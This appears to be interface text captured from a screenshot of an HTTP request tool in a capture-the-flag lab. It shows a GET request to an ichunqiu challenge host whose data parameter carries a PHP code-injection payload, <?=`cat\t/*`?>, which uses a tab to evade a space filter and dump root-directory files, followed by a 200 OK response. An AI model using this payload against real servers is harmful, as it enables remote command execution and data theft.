 http://eci-2zeb1jg3i7kmfssp69vi.cloudeci1.ichunqiu.com/?action=upload&data=<?=`cat\t/*`?>
GET http://eci-2zeb1jg3i7kmfssp69vi.cloudeci1.ichunqiu.com/?action=upload&data=<?=`cat\t/*`?> Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION ••• Bulk Edit
action upload
data <?=`cat\t/*`?>
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 117 ms Size: 916 B Download